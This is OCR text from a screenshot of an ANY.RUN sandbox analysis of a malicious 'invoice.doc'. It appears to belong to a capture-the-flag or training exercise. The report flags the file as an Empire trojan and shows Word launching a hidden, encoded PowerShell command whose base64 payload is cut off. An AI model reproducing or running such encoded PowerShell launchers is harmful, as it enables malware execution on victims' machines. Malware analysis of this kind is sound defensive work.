 invoice.doc [Compatibility Mode] - Microsoft Word
File Home Insert Page Layout References Mailings Review View Developer
Paste
Cut
Copy
Format Painter
Clipboard
Calibri 12
Font
Paragraph
AaBbCcD AaBbC AaBbC AaBbC AaBbCcI
¶ Normal Heading 1 Heading 2 Title Subtitle
Change Styles
Styles
Find
Replace
Select
Editing
Congrats! It looks like you have a virustotal account and chose to live on the edge. If you find
this... turn it in for some CyberEastEgg points!!!
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
ANY RUN
Page: 1 of 1 Words: 27 English (U.S.) 140%
Start 3:24 AM
New analysis
Public reports
new
TI
HTTP Requests 0 Connections 2 DNS Requests 1 Threats 2 Filter by PID, name or url PCAP
Timeshift Headers Rep PID Process name CN URL Content
Malicious activity
Win7 32 bit
Complete
invoice.doc
MD5: 3709EEF2D72DE0DE72649EBDAF3E4082
Start: 01.10.2020, 04:23 Total time: 60 s
empire trojan
Tracker: Trojan
Get sample IOC MalConf Restart
Text report Graph ATT&CK ChatGPT Export
CPU RAM
Processes Filter by PID or name Only important
2116 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\invoice.d...
3k 1k 122
2932 WMI powershell.exe -noP -sta -w 1 -enc WwBSAEUARgBdAC4AQQB...
empire 2k 305 232